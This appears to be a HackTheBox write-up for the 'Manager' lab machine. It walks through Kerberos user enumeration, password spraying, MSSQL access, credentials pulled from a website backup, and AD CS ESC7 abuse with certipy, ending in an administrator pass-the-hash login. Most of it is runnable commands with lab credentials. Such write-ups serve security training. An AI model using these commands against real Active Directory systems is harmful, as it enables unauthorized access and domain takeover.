HTB - Manager
Manager - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Manager
NMAP
Add manager.htb to /etc/hosts
1
2
./kerbrute userenum --dc 10.129.217.154 -d manager.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -o users.txt
1
2
3
cat users.txt | grep "VALID" | cut -d ":" -f 4 | cut -d " " -f 2 > validusers.txt
impacket-GetNPUsers manager.htb/ -users validusers.txt -no-pass -dc-ip manager.htb
No ASRepRoasting to be done
Not able to login with usernames and no password:
1
2
enum4linux -u "guest" -a manager.htb
- Extract the usernames:
1
2
cat validusers.txt | cut -d '@' -f1 > usernames.txt
- Got a using the usernames as passwords:
1
2
crackmapexec smb manager.htb -u usernames.txt -p usernames.txt --no-brute --continue-on-success
operator:operator
MSSQL
We do have port 1433 open - MSSQL:
Using Windows’ own sqlcmd - it doesn’t work:
1
2
sqlcmd -S manager.htb,1433 -U operator -P operator -C
- But using impacket’s tool mssqlclient:
1
2
impacket-mssqlclient -p 1433 manager/operator:operator@manager.htb -windows-auth
We can connect specifying the -windows-auth parameter
It authenticates using Windows authentication, which could suggest that the ‘operator’ account is configured or works correctly under Windows authentication rather than SQL Server authentication
List of extra commands:
1
2
3
4
5
6
SELECT @@VERSION -- to get the SQL Server version,
SELECT SYSTEM_USER -- to identify the current user,
SELECT name FROM master.sys.databases -- to list databases
USE DatabaseName; -- Use db
SELECT table_name FROM information_schema.tables WHERE table_type = 'BASE TABLE'; -- Show all tables in db
SELECT * FROM TableName; -- Show all information in table
- Tried to crack ntlm hashes with xp_dirtree and responder:
But hashcat got exhausted
- Using xp_dirtree we can list all the folders in c:\
- The default IIS webserver directory is:
C:\inetpub\wwwroot
Here we can see a .zip file
- Using wget we can download the file:
1
2
wget http://manager.htb/website-backup-27-07-23-old.zip
- We get credentials for raven in the .old-conf.xml:
raven : R4v3nBe5tD3veloP3r!123
1
2
evil-winrm -i manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123'
1
2
cat user.txt
- Check VMWare version:
1
2
3
4
$vmwareToolsDir = "C:\Program Files\VMware\VMware Tools"
$vmwareToolsVersion = (Get-Item "$vmwareToolsDir\vmtoolsd.exe").VersionInfo.FileVersion
Write-Host "VMware Tools Version: $vmwareToolsVersion"
- Upload Certify.exe: Certify is a C# tool to enumerate and abuse misconfigurations in Active Directory Certificate Services (AD CS)
https://github.com/GhostPack/Certify
1
2
.\Certify.exe find /vulnerable
Raven has ManageCA and Enroll rights but there are no vulnerable templates
This does confirm however that there are ADCS services running
- This scenario is vulnerable to ESC7:
https://github.com/ly4k/Certipy?tab=readme-ov-file#esc7
- Steps (on Kali):
1
2
certipy ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
1
2
certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Attack
- If we have fulfilled the prerequisites for this attack, we can start by requesting a certificate based on the SubCA template. This request will be denied, but we will save the private key and note down the request ID
1
2
certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn administrator@manager.htb
- With our Manage CA and Manage Certificates, we can then issue the failed certificate request with the ca command and the -issue-request <request ID> parameter
1
2
certipy ca -ca 'manager-DC01-CA' -issue-request **13** -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
- And finally, we can retrieve the issued certificate with the req command and the -retrieve <request ID> parameter
1
2
certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 13
Now we have a .pfx certificate as the administrator
Authenticate as the administrator:
1
2
certipy auth -pfx administrator.pfx -dc-ip 10.129.218.140
We get a NTP error because the time difference between my Kali machine and the DC is too big
- To synchronise the time, run:
1
2
sudo ntpdate -u manager.htb
These two steps, between the ntp sync and auth, needs to be quick
- And we get an administrator hash:
- Using the hash and evil-winrm:
1
2
evil-winrm -i manager.htb -u administrator -H ae5064c2f62317332c88629e025924ef
1
2
cat root.txt
